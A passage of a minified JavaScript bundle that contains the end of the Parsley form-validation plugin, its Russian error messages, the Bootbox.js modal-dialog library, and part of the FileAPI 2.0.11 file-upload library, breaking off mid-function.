if($(this).is('form')){newInstance=bind($(this),'parsleyForm');}else if($(this).is(options.inputs)&&!$(this).is(options.excluded)){newInstance=bind($(this),!$(this).is('input[type=radio], input[type=checkbox]')?'parsleyField':'parsleyFieldMultiple');}
return'function'===typeof fn?fn():newInstance;};$.fn.parsley.Constructor=ParsleyForm;$.fn.parsley.defaults={inputs:'input, textarea, select',excluded:'input[type=hidden], :disabled',trigger:false,animate:true,animateDuration:300,focus:'first',validationMinlength:3,successClass:'parsley-success',errorClass:'parsley-error',errorMessage:false,validators:{},showErrors:true,messages:{},validateIfUnchanged:false,errors:{classHandler:function(elem,isRadioOrCheckbox){},container:function(elem,isRadioOrCheckbox){},errorsWrapper:'<ul></ul>',errorElem:'<li></li>'},listeners:{onFieldValidate:function(elem,ParsleyForm){return false;},onFormSubmit:function(isFormValid,event,ParsleyForm){},onFieldError:function(elem,constraints,ParsleyField){},onFieldSuccess:function(elem,constraints,ParsleyField){}}};$(window).on('load',function(){$('[data-validate="parsley"]').each(function(){$(this).parsley();});});}(window.jQuery||window.Zepto);

window.ParsleyConfig=window.ParsleyConfig||{};(function($){window.ParsleyConfig=$.extend(true,{},window.ParsleyConfig,{messages:{defaultMessage:"Поле заполнено некорректно.",type:{email:"Поле должно быть адресом электронной почты.",url:"Поле должно быть ссылкой на сайт.",urlstrict:"Поле должно быть ссылкой на сайт.",number:"Поле должно быть числом.",digits:"Поле должно содержать только цифры.",dateIso:"Поле должно быть датой в формате (ГГГГ-ММ-ДД).",alphanum:"Поле должно содержать только цифры и буквы."},notnull:"Поле должно быть не нулевым.",notblank:"Поле не должно быть пустым.",required:"Поле обязательно для заполнения.",regexp:"Поле заполнено некорректно.",min:"Значение поля должно быть больше %s.",max:"Значение поля должно быть меньше %s.",range:"Значение поля должно быть между %s и %s.",minlength:"В поле должно быть минимум %s символов(а).",maxlength:"В поле должно быть не больше %s символов(а).",rangelength:"В поле должно быть от %s до %s символов(а).",mincheck:"Необходимо выбрать не менее %s пунктов(а).",maxcheck:"Необходимо выбрать не более %s пунктов(а).",rangecheck:"Необходимо выбрать от %s до %s пунктов.",equalto:"Значения полей должны быть одинаковыми."}});}(window.jQuery||window.Zepto));

(function(root,factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else if(typeof exports==="object"){module.exports=factory(require("jquery"));}else{root.bootbox=factory(root.jQuery);}}(this,function init($,undefined){"use strict";var templates={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'>"+"<div class='modal-dialog'>"+"<div class='modal-content'>"+"<div class='modal-body'><div class='bootbox-body'></div></div>"+"</div>"+"</div>"+"</div>",header:"<div class='modal-header'>"+"<h4 class='modal-title'></h4>"+"</div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}};var defaults={locale:"en",backdrop:true,animate:true,className:null,closeButton:true,show:true,container:"body"};var exports={};function _t(key){var locale=locales[defaults.locale];return locale?locale[key]:locales.en[key];}
function processCallback(e,dialog,callback){e.stopPropagation();e.preventDefault();var preserveDialog=$.isFunction(callback)&&callback(e)===false;if(!preserveDialog){dialog.modal("hide");}}
function getKeyLength(obj){var k,t=0;for(k in obj){t++;}
return t;}
function each(collection,iterator){var index=0;$.each(collection,function(key,value){iterator(key,value,index++);});}
function sanitize(options){var buttons;var total;if(typeof options!=="object"){throw new Error("Please supply an object of options");}
if(!options.message){throw new Error("Please specify a message");}
options=$.extend({},defaults,options);if(!options.buttons){options.buttons={};}
options.backdrop=options.backdrop?"static":false;buttons=options.buttons;total=getKeyLength(buttons);each(buttons,function(key,button,index){if($.isFunction(button)){button=buttons[key]={callback:button};}
if($.type(button)!=="object"){throw new Error("button with key "+key+" must be an object");}
if(!button.label){button.label=key;}
if(!button.className){if(total<=2&&index===total-1){button.className="btn-primary";}else{button.className="btn-default";}}});return options;}
function mapArguments(args,properties){var argn=args.length;var options={};if(argn<1||argn>2){throw new Error("Invalid argument length");}
if(argn===2||typeof args[0]==="string"){options[properties[0]]=args[0];options[properties[1]]=args[1];}else{options=args[0];}
return options;}
function mergeArguments(defaults,args,properties){return $.extend(true,{},defaults,mapArguments(args,properties));}
function mergeDialogOptions(className,labels,properties,args){var baseOptions={className:"bootbox-"+className,buttons:createLabels.apply(null,labels)};return validateButtons(mergeArguments(baseOptions,args,properties),labels);}
function createLabels(){var buttons={};for(var i=0,j=arguments.length;i<j;i++){var argument=arguments[i];var key=argument.toLowerCase();var value=argument.toUpperCase();buttons[key]={label:_t(value)};}
return buttons;}
function validateButtons(options,buttons){var allowedButtons={};each(buttons,function(key,value){allowedButtons[value]=true;});each(options.buttons,function(key){if(allowedButtons[key]===undefined){throw new Error("button key "+key+" is not allowed (options are "+buttons.join("\n")+")");}});return options;}
exports.alert=function(){var options;options=mergeDialogOptions("alert",["ok"],["message","callback"],arguments);if(options.callback&&!$.isFunction(options.callback)){throw new Error("alert requires callback property to be a function when provided");}
options.buttons.ok.callback=options.onEscape=function(){if($.isFunction(options.callback)){return options.callback();}
return true;};return exports.dialog(options);};exports.confirm=function(){var options;options=mergeDialogOptions("confirm",["cancel","confirm"],["message","callback"],arguments);options.buttons.cancel.callback=options.onEscape=function(){return options.callback(false);};options.buttons.confirm.callback=function(){return options.callback(true);};if(!$.isFunction(options.callback)){throw new Error("confirm requires a callback");}
return exports.dialog(options);};exports.prompt=function(){var options;var defaults;var dialog;var form;var input;var shouldShow;var inputOptions;form=$(templates.form);defaults={className:"bootbox-prompt",buttons:createLabels("cancel","confirm"),value:"",inputType:"text"};options=validateButtons(mergeArguments(defaults,arguments,["title","callback"]),["cancel","confirm"]);shouldShow=(options.show===undefined)?true:options.show;var html5inputs=["date","time","number"];var i=document.createElement("input");i.setAttribute("type",options.inputType);if(html5inputs[options.inputType]){options.inputType=i.type;}
options.message=form;options.buttons.cancel.callback=options.onEscape=function(){return options.callback(null);};options.buttons.confirm.callback=function(){var value;switch(options.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":value=input.val();break;case"checkbox":var checkedItems=input.find("input:checked");value=[];each(checkedItems,function(_,item){value.push($(item).val());});break;}
return options.callback(value);};options.show=false;if(!options.title){throw new Error("prompt requires a title");}
if(!$.isFunction(options.callback)){throw new Error("prompt requires a callback");}
if(!templates.inputs[options.inputType]){throw new Error("invalid prompt type");}
input=$(templates.inputs[options.inputType]);switch(options.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":input.val(options.value);break;case"select":var groups={};inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with select requires options");}
each(inputOptions,function(_,option){var elem=input;if(option.value===undefined||option.text===undefined){throw new Error("given options in wrong format");}
if(option.group){if(!groups[option.group]){groups[option.group]=$("<optgroup/>").attr("label",option.group);}
elem=groups[option.group];}
elem.append("<option value='"+option.value+"'>"+option.text+"</option>");});each(groups,function(_,group){input.append(group);});input.val(options.value);break;case"checkbox":var values=$.isArray(options.value)?options.value:[options.value];inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with checkbox requires options");}
if(!inputOptions[0].value||!inputOptions[0].text){throw new Error("given options in wrong format");}
input=$("<div/>");each(inputOptions,function(_,option){var checkbox=$(templates.inputs[options.inputType]);checkbox.find("input").attr("value",option.value);checkbox.find("label").append(option.text);each(values,function(_,value){if(value===option.value){checkbox.find("input").prop("checked",true);}});input.append(checkbox);});break;}
if(options.placeholder){input.attr("placeholder",options.placeholder);}
if(options.pattern){input.attr("pattern",options.pattern);}
form.append(input);form.on("submit",function(e){e.preventDefault();dialog.find(".btn-primary").click();});dialog=exports.dialog(options);dialog.off("shown.bs.modal");dialog.on("shown.bs.modal",function(){input.focus();});if(shouldShow===true){dialog.modal("show");}
return dialog;};exports.dialog=function(options){options=sanitize(options);var dialog=$(templates.dialog);var body=dialog.find(".modal-body");var buttons=options.buttons;var buttonStr="";var callbacks={onEscape:options.onEscape};each(buttons,function(key,button){buttonStr+="<button data-bb-handler='"+key+"' type='button' class='btn "+button.className+"'>"+button.label+"</button>";callbacks[key]=button.callback;});body.find(".bootbox-body").html(options.message);if(options.animate===true){dialog.addClass("fade");}
if(options.className){dialog.addClass(options.className);}
if(options.title){body.before(templates.header);}
if(options.closeButton){var closeButton=$(templates.closeButton);if(options.title){dialog.find(".modal-header").prepend(closeButton);}else{closeButton.css("margin-top","-10px").prependTo(body);}}
if(options.title){dialog.find(".modal-title").html(options.title);}
if(buttonStr.length){body.after(templates.footer);dialog.find(".modal-footer").html(buttonStr);}
dialog.on("hidden.bs.modal",function(e){if(e.target===this){dialog.remove();}});dialog.on("shown.bs.modal",function(){dialog.find(".btn-primary:first").focus();});dialog.on("escape.close.bb",function(e){if(callbacks.onEscape){processCallback(e,dialog,callbacks.onEscape);}});dialog.on("click",".modal-footer button",function(e){var callbackKey=$(this).data("bb-handler");processCallback(e,dialog,callbacks[callbackKey]);});dialog.on("click",".bootbox-close-button",function(e){processCallback(e,dialog,callbacks.onEscape);});dialog.on("keyup",function(e){if(e.which===27){dialog.trigger("escape.close.bb");}});$(options.container).append(dialog);dialog.modal({backdrop:options.backdrop,keyboard:false,show:false});if(options.show){dialog.modal("show");}
return dialog;};exports.setDefaults=function(){var values={};if(arguments.length===2){values[arguments[0]]=arguments[1];}else{values=arguments[0];}
$.extend(defaults,values);};exports.hideAll=function(){$(".bootbox").modal("hide");};var locales={br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"אישור",CANCEL:"ביטול",CONFIRM:"אישור"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},lt:{OK:"Gerai",CANCEL:"Atšaukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprināt"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierdź"},ru:{OK:"OK",CANCEL:"Отмена",CONFIRM:"Применить"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},tr:{OK:"Tamam",CANCEL:"İptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"取消",CONFIRM:"确认"},zh_TW:{OK:"OK",CANCEL:"取消",CONFIRM:"確認"}};exports.init=function(_$){return init(_$||$);};return exports;}));


/*! FileAPI 2.0.11 - BSD | git://github.com/mailru/FileAPI.git */
!function(a){"use strict";var b=a.HTMLCanvasElement&&a.HTMLCanvasElement.prototype,c=a.Blob&&function(){try{return Boolean(new Blob)}catch(a){return!1}}(),d=c&&a.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(a){return!1}}(),e=a.BlobBuilder||a.WebKitBlobBuilder||a.MozBlobBuilder||a.MSBlobBuilder,f=(c||e)&&a.atob&&a.ArrayBuffer&&a.Uint8Array&&function(a){var b,f,g,h,i,j;for(b=a.split(",")[0].indexOf("base64")>=0?atob(a.split(",")[1]):decodeURIComponent(a.split(",")[1]),f=new ArrayBuffer(b.length),g=new Uint8Array(f),h=0;h<b.length;h+=1)g[h]=b.charCodeAt(h);return i=a.split(",")[0].split(":")[1].split(";")[0],c?new Blob([d?g:f],{type:i}):(j=new e,j.append(f),j.getBlob(i))};a.HTMLCanvasElement&&!b.toBlob&&(b.mozGetAsFile?b.toBlob=function(a,c,d){a(d&&b.toDataURL&&f?f(this.toDataURL(c,d)):this.mozGetAsFile("blob",c))}:b.toDataURL&&f&&(b.toBlob=function(a,b,c){a(f(this.toDataURL(b,c)))})),a.dataURLtoBlob=f}(window),function(a,b){"use strict";function c(a,b,c,d,e){var f={type:c.type||c,target:a,result:d};V(f,e),b(f)}function d(a){return w&&!!w.prototype["readAs"+a]}function e(a,e,f,g){if(_.isBlob(a)&&d(f)){var h=new w;W(h,P,function j(b){var d=b.type;"progress"==d?c(a,e,b,b.target.result,{loaded:b.loaded,total:b.total}):"loadend"==d?(X(h,P,j),h=null):c(a,e,b,b.target.result)});try{g?h["readAs"+f](a,g):h["readAs"+f](a)}catch(i){c(a,e,"error",b,{error:i.toString()})}}else c(a,e,"error",b,{error:"filreader_not_support_"+f})}function f(a,b){if(!a.type&&(s||a.size%4096===0&&a.size<=102400))if(w)try{var c=new w;Y(c,P,function(a){var d="error"!=a.type;d?(c.abort(),b(d)):b(!1,c.error)}),c.readAsDataURL(a)}catch(d){b(!1,d)}else b(null,new Error("FileReader is not supported"));else b(!0)}function g(a){return a&&(a.isFile||a.isDirectory)}function h(a){var b;return a.getAsEntry?b=a.getAsEntry():a.webkitGetAsEntry&&(b=a.webkitGetAsEntry()),b}function i(a,b){if(a)if(a.isFile)a.file(function(c){c.fullPath=a.fullPath,b(!1,[c],[c])},function(c){a.error=c,b("FileError.code: "+c.code,[],[a])});else if(a.isDirectory){var c=a.createReader(),d=!0,e=[],f=[a],g=function(c){a.error=c,b("DirectoryError.code: "+c.code,e,f)},j=function l(h){d&&(d=!1,h.length||(a.error=new Error("directory is empty"))),h.length?_.afor(h,function(a,b){i(b,function(b,d,h){b||(e=e.concat(d)),f=f.concat(h),a?a():c.readEntries(l,g)})}):b(!1,e,f)};c.readEntries(j,g)}else i(h(a),b);else{var k=new Error("invalid entry");a=new Object(a),a.error=k,b(k.message,[],[a])}}function j(a){var b={};return U(a,function(a,c){a&&"object"==typeof a&&void 0===a.nodeType&&(a=V({},a)),b[c]=a}),b}function k(a){return I.test(a&&a.tagName)}function l(a){return(a.originalEvent||a||"").dataTransfer||{}}function m(a){var b;for(b in a)if(a.hasOwnProperty(b)&&!(a[b]instanceof Object||"overlay"===b||"filter"===b))return!0;return!1}var n=1,o=function(){},p=a.document,q=p.doctype||{},r=a.navigator.userAgent,s=/safari\//i.test(r)&&!/chrome\//i.test(r),t=a.createObjectURL&&a||a.URL&&URL.revokeObjectURL&&URL||a.webkitURL&&webkitURL,u=a.Blob,v=a.File,w=a.FileReader,x=a.FormData,y=a.XMLHttpRequest,z=a.jQuery,A=!(!(v&&w&&(a.Uint8Array||x||y.prototype.sendAsBinary))||s&&/windows/i.test(r)),B=A&&"withCredentials"in new y,C=A&&!!u&&!!(u.prototype.webkitSlice||u.prototype.mozSlice||u.prototype.slice),D=(""+"".normalize).indexOf("[native code]")>0,E=a.dataURLtoBlob,F=/img/i,G=/canvas/i,H=/img|canvas/i,I=/input/i,J=/^data:[^,]+,/,K={}.toString,L=a.Math,M=function(b){return b=new a.Number(L.pow(1024,b)),b.from=function(a){return L.round(a*this)},b},N={},O=[],P="abort progress error load loadend",Q="status statusText readyState response responseXML responseText responseBody".split(" "),R="currentTarget",S="preventDefault",T=function(a){return a&&"length"in a},U=function(a,b,c){if(a)if(T(a))for(var d=0,e=a.length;e>d;d++)d in a&&b.call(c,a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b.call(c,a[f],f,a)},V=function(a){for(var b=arguments,c=1,d=function(b,c){a[c]=b};c<b.length;c++)U(b[c],d);return a},W=function(a,b,c){if(a){var d=_.uid(a);N[d]||(N[d]={});var e=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){z&&!e?z.event.add(a,b,c):(N[d][b]||(N[d][b]=[]),N[d][b].push(c),a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c)})}},X=function(a,b,c){if(a){var d=_.uid(a),e=N[d]||{},f=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){if(z&&!f)z.event.remove(a,b,c);else{for(var d=e[b]||[],g=d.length;g--;)if(d[g]===c){d.splice(g,1);break}a.addEventListener?a.removeEventListener(b,c,!1):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=null}})}},Y=function(a,b,c){W(a,b,function d(e){X(a,b,d),c(e)})},Z=function(b){return b.target||(b.target=a.event&&a.event.srcElement||p),3===b.target.nodeType&&(b.target=b.target.parentNode),b},$=function(a){var b=p.createElement("input");return b.setAttribute("type","file"),a in b},_={version:"2.0.11",cors:!1,html5:!0,media:!1,formData:!0,multiPassResize:!0,debug:!1,pingUrl:!1,multiFlash:!1,flashAbortTimeout:0,withCredentials:!0,staticPath:"./dist/",flashUrl:0,flashImageUrl:0,postNameConcat:function(a,b){return a+(null!=b?"["+b+"]":"")},ext2mime:{jpg:"image/jpeg",tif:"image/tiff",txt:"text/plain"},accept:{"image/*":"art bm bmp dwg dxf cbr cbz fif fpx gif ico iefs jfif jpe jpeg jpg jps jut mcf nap nif pbm pcx pgm pict pm png pnm qif qtif ras rast rf rp svf tga tif tiff xbm xbm xpm xwd","audio/*":"m4a flac aac rm mpa wav wma ogg mp3 mp2 m3u mod amf dmf dsm far gdm imf it m15 med okt s3m stm sfx ult uni xm sid ac3 dts cue aif aiff wpl ape mac mpc mpp shn wv nsf spc gym adplug adx dsp adp ymf ast afc hps xs","video/*":"m4v 3gp nsv ts ty strm rm rmvb m3u ifo mov qt divx xvid bivx vob nrg img iso pva wmv asf asx ogm m2v avi bin dat dvr-ms mpg mpeg mp4 mkv avc vp3 svq3 nuv viv dv fli flv wpl"},uploadRetry:0,networkDownRetryTimeout:5e3,chunkSize:0,chunkUploadRetry:0,chunkNetworkDownRetryTimeout:2e3,KB:M(1),MB:M(2),GB:M(3),TB:M(4),EMPTY_PNG:"[data-uri]",expando:"fileapi"+(new Date).getTime(),uid:function(a){return a?a[_.expando]=a[_.expando]||_.uid():(++n,_.expando+n)},log:function(){_.debug&&a.console&&console.log&&(console.log.apply?console.log.apply(console,arguments):console.log([].join.call(arguments," ")))},newImage:function(a,b){var c=p.createElement("img");return b&&_.event.one(c,"error load",function(a){b("error"==a.type,c),c=null}),c.src=a,c},getXHR:function(){var b;if(y)b=new y;else if(a.ActiveXObject)try{b=new ActiveXObject("MSXML2.XMLHttp.3.0")}catch(c){b=new ActiveXObject("Microsoft.XMLHTTP")}return b},isArray:T,support:{dnd:B&&"ondrop"in p.createElement("div"),cors:B,html5:A,chunked:C,dataURI:!0,accept:$("accept"),multiple:$("multiple")},event:{on:W,off:X,one:Y,fix:Z},throttle:function(b,c){var d,e;return function(){e=arguments,d||(b.apply(a,e),d=setTimeout(function(){d=0,b.apply(a,e)},c))}},F:function(){},parseJSON:function(b){var c;return c=a.JSON&&JSON.parse?JSON.parse(b):new Function("return ("+b.replace(/([\r\n])/g,"\\$1")+");")()},trim:function(a){return a=String(a),a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},defer:function(){var a,c,d=[],e={resolve:function(b,f){for(e.resolve=o,c=b||!1,a=f;f=d.shift();)f(c,a)},then:function(e){c!==b?e(c,a):d.push(e)}};return e},queue:function(a){var b=0,c=0,d=!1,e=!1,f={inc:function(){c++},next:function(){b++,setTimeout(f.check,0)},check:function(){b>=c&&!d&&f.end()},isFail:function(){return d},fail:function(){!d&&a(d=!0)},end:function(){e||(e=!0,a())}};return f},each:U,afor:function(a,b){var c=0,d=a.length;T(a)&&d--?!function e(){b(d!=c&&e,a[c],c++)}():b(!1)},extend:V,isFile:function(a){return"[object File]"===K.call(a)},isBlob:function(a){return this.isFile(a)||"[object Blob]"===K.call(a)},isCanvas:function(a){return a&&G.test(a.nodeName)},getFilesFilter:function(a){return a="string"==typeof a?a:a.getAttribute&&a.getAttribute("accept")||"",a?new RegExp("("+a.replace(/\./g,"\\.").replace(/,/g,"|")+")$","i"):/./},readAsDataURL:function(a,b){_.isCanvas(a)?c(a,b,"load",_.toDataURL(a)):e(a,b,"DataURL")},readAsBinaryString:function(a,b){d("BinaryString")?e(a,b,"BinaryString"):e(a,function(a){if("load"==a.type)try{a.result=_.toBinaryString(a.result)}catch(c){a.type="error",a.message=c.toString()}b(a)},"DataURL")},readAsArrayBuffer:function(a,b){e(a,b,"ArrayBuffer")},readAsText:function(a,b,c){c||(c=b,b="utf-8"),e(a,c,"Text",b)},toDataURL:function(a,b){return"string"==typeof a?a:a.toDataURL?a.toDataURL(b||"image/png"):void 0},toBinaryString:function(b){return a.atob(_.toDataURL(b).replace(J,""))},readAsImage:function(a,d,e){if(_.isFile(a))if(t){var f=t.createObjectURL(a);f===b?c(a,d,"error"):_.readAsImage(f,d,e)}else _.readAsDataURL(a,function(b){"load"==b.type?_.readAsImage(b.result,d,e):(e||"error"==b.type)&&c(a,d,b,null,{loaded:b.loaded,total:b.total})});else if(_.isCanvas(a))c(a,d,"load",a);else if(F.test(a.nodeName))if(a.complete)c(a,d,"load",a);else{var g="error abort load";Y(a,g,function i(b){"load"==b.type&&t&&t.revokeObjectURL(a.src),X(a,g,i),c(a,d,b,a)})}else if(a.iframe)c(a,d,{type:"error"});else{var h=_.newImage(a.dataURL||a);_.readAsImage(h,d,e)}},checkFileObj:function(a){var b={},c=_.accept;return"object"==typeof a?b=a:b.name=(a+"").split(/\\|\//g).pop(),null==b.type&&(b.type=b.name.split(".").pop()),U(c,function(a,c){a=new RegExp(a.replace(/\s/g,"|"),"i"),(a.test(b.type)||_.ext2mime[b.type])&&(b.type=_.ext2mime[b.type]||c.split("/")[0]+"/"+b.type)}),b},getDropFiles:function(a,b){var c,d=[],e=[],j=l(a),k=j.files,m=j.items,n=T(m)&&m[0]&&h(m[0]),o=_.queue(function(){b(d,e)});if(n)if(D&&k){var p,q,r=k.length;for(c=new Array(r);r--;){p=k[r];try{q=h(m[r])}catch(s){_.log("[err] getDropFiles: ",s),q=null}c[r]=g(q)&&(q.isDirectory||q.isFile&&p.name==p.name.normalize("NFC"))?q:p}}else c=m;else c=k;U(c||[],function(a){o.inc();try{n&&g(a)?i(a,function(a,b,c){a?_.log("[err] getDropFiles:",a):d.push.apply(d,b),e.push.apply(e,c),o.next()}):f(a,function(b,c){b?d.push(a):a.error=c,e.push(a),o.next()})}catch(b){o.next(),_.log("[err] getDropFiles: ",b)}}),o.check()},getFiles:function(a,b,c){var d=[];return c?(_.filterFiles(_.getFiles(a),b,c),null):(a.jquery&&(a.each(function(){d=d.concat(_.getFiles(this))}),a=d,d=[]),"string"==typeof b&&(b=_.getFilesFilter(b)),a.originalEvent?a=Z(a.originalEvent):a.srcElement&&(a=Z(a)),a.dataTransfer?a=a.dataTransfer:a.target&&(a=a.target),a.files?(d=a.files,A||(d[0].blob=a,d[0].iframe=!0)):!A&&k(a)?_.trim(a.value)&&(d=[_.checkFileObj(a.value)],d[0].blob=a,d[0].iframe=!0):T(a)&&(d=a),_.filter(d,function(a){return!b||b.test(a.name)}))},getTotalSize:function(a){for(var b=0,c=a&&a.length;c--;)b+=a[c].size;return b},getInfo:function(a,b){var c={},d=O.concat();_.isFile(a)?!function e(){var f=d.shift();f?f.test(a.type)?f(a,function(a,d){a?b(a):(V(c,d),e())}):e():b(!1,c)}():b("not_support_info",c)},addInfoReader:function(a,b){b.test=function(b){return a.test(b)},O.push(b)},filter:function(a,b){for(var c,d=[],e=0,f=a.length;f>e;e++)e in a&&(c=a[e],b.call(c,c,e,a)&&d.push(c));return d},filterFiles:function(a,b,c){if(a.length){var d,e=a.concat(),f=[],g=[];!function h(){e.length?(d=e.shift(),_.getInfo(d,function(a,c){(b(d,a?!1:c)?f:g).push(d),h()})):c(f,g)}()}else c([],a)},upload:function(a){a=V({jsonp:"callback",prepare:_.F,beforeupload:_.F,upload:_.F,fileupload:_.F,fileprogress:_.F,filecomplete:_.F,progress:_.F,complete:_.F,pause:_.F,imageOriginal:!0,chunkSize:_.chunkSize,chunkUploadRetry:_.chunkUploadRetry,uploadRetry:_.uploadRetry},a),a.imageAutoOrientation&&!a.imageTransform&&(a.imageTransform={rotate:"auto"});var b,c=new _.XHR(a),d=this._getFilesDataArray(a.files),e=this,f=0,g=0,h=!1;return U(d,function(a){f+=a.size}),c.files=[],U(d,function(a){c.files.push(a.file)}),c.total=f,c.loaded=0,c.filesLeft=d.length,a.beforeupload(c,a),b=function(){var i=d.shift(),k=i&&i.file,l=!1,m=j(a);if(c.filesLeft=d.length,k&&k.name===_.expando&&(k=null,_.log("[warn] FileAPI.upload() — called without files")),("abort"!=c.statusText||c.current)&&i){if(h=!1,c.currentFile=k,k&&a.prepare(k,m)===!1)return void b.call(e);m.file=k,e._getFormData(m,i,function(h){g||a.upload(c,a);var j=new _.XHR(V({},m,{upload:k?function(){a.fileupload(k,j,m)}:o,progress:k?function(b){l||(l=b.loaded===b.total,a.fileprogress({type:"progress",total:i.total=b.total,loaded:i.loaded=b.loaded},k,j,m),a.progress({type:"progress",total:f,loaded:c.loaded=g+i.size*(b.loaded/b.total)||0},k,j,m))}:o,complete:function(d){U(Q,function(a){c[a]=j[a]}),k&&(i.total=i.total||i.size,i.loaded=i.total,d||(this.progress(i),l=!0,g+=i.size,c.loaded=g),a.filecomplete(d,j,k,m)),setTimeout(function(){b.call(e)},0)}}));c.abort=function(a){a||(d.length=0),this.current=a,j.abort()},j.send(h)})}else{var n=200==c.status||201==c.status||204==c.status;a.complete(n?!1:c.statusText||"error",c,a),h=!0}},setTimeout(b,0),c.append=function(a,g){a=_._getFilesDataArray([].concat(a)),U(a,function(a){f+=a.size,c.files.push(a.file),g?d.unshift(a):d.push(a)}),c.statusText="",h&&b.call(e)},c.remove=function(a){for(var b,c=d.length;c--;)d[c].file==a&&(b=d.splice(c,1),f-=b.size);return b},c},_getFilesDataArray:function(a){var b=[],c={};if(k(a)){var d=_.getFiles(a);c[a.name||"file"]=null!==a.getAttribute("multiple")?d:d[0]}else T(a)&&k(a[0])?U(a,function(a){c[a.name||"file"]=_.getFiles(a)}):c=a;return U(c,function e(a,c){T(a)?U(a,function(a){e(a,c)}):a&&(a.name||a.image)&&b.push({name:c,file:a,size:a.size,total:a.size,loaded:0})}),b.length||b.push({file:{name:_.expando}}),b},_getFormData:function(a,b,c){var d=b.file,e=b.name,f=d.name,g=d.type,h=_.support.transform&&a.imageTransform,i=new _.Form,j=_.queue(function(){c(i)}),k=h&&m(h),l=_.postNameConcat;U(a.data,function n(a,b){"object"==typeof a?U(a,function(a,c){n(a,l(b,c))}):i.append(b,a)}),function o(b){b.image?(j.inc(),b.toData(function(a,b){f=f||(new Date).getTime()+".png",o(b),j.next()})):_.Image&&h&&(/^image/.test(b.type)||H.test(b.nodeName))?(j.inc(),k&&(h=[h]),_.Image.transform(b,h,a.imageAutoOrientation,function(c,d){if(k&&!c)E||_.flashEngine||(i.multipart=!0),i.append(e,d[0],f,h[0].type||g);else{var m=0;c||U(d,function(a,b){E||_.flashEngine||(i.multipart=!0),h[b].postName||(m=1),i.append(h[b].postName||l(e,b),a,f,h[b].type||g)}),(c||a.imageOriginal)&&i.append(l(e,m?"original":null),b,f,g)}j.next()})):f!==_.expando&&i.append(e,b,f)}(d),j.check()},reset:function(a,b){var c,d;return z?(d=z(a).clone(!0).insertBefore(a).val("")[0],b||z(a).remove()):(c=a.parentNode,d=c.insertBefore(a.cloneNode(!0),a),d.value="",b||c.removeChild(a),U(N[_.uid(a)],function(b,c){U(b,function(b){X(a,c,b),W(d,c,b)})})),d},load:function(a,b){var c=_.getXHR();return c?(c.open("GET",a,!0),c.overrideMimeType&&c.overrideMimeType("text/plain; charset=x-user-defined"),W(c,"progress",function(a){a.lengthComputable&&b({type:a.type,loaded:a.loaded,total:a.total},c)}),c.onreadystatechange=function(){if(4==c.readyState)if(c.onreadystatechange=null,200==c.status){a=a.split("/");var d={name:a[a.length-1],size:c.getResponseHeader("Content-Length"),type:c.getResponseHeader("Content-Type")};d.dataURL="data:"+d.type+";base64,"+_.encode64(c.responseBody||c.responseText),b({type:"load",result:d},c)}else b({type:"error"},c)},c.send(null)):b({type:"error"}),c},encode64:function(a){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c="",d=0;for("string"!=typeof a&&(a=String(a));d<a.length;){var e,f,g=255&a.charCodeAt(d++),h=255&a.charCodeAt(d++),i=255&a.charCodeAt(d++),j=g>>2,k=(3&g)<<4|h>>4;isNaN(h)?e=f=64:(e=(15&h)<<2|i>>6,f=isNaN(i)?64:63&i),c+=b.charAt(j)+b.charAt(k)+b.charAt(e)+b.charAt(f)}return c}};_.addInfoReader(/^image/,function(a,b){if(!a.__dimensions){var c=a.__dimensions=_.defer();_.readAsImage(a,function(a){var b=a.target;c.resolve("load"==a.type?!1:"error",{width:b.width,height:b.height}),b.src=_.EMPTY_PNG,b=null})}a.__dimensions.then(b)}),_.event.dnd=function(a,b,c){var d,e;c||(c=b,b=_.F),w?(W(a,"dragenter dragleave dragover",b.ff=b.ff||function(a){for(var 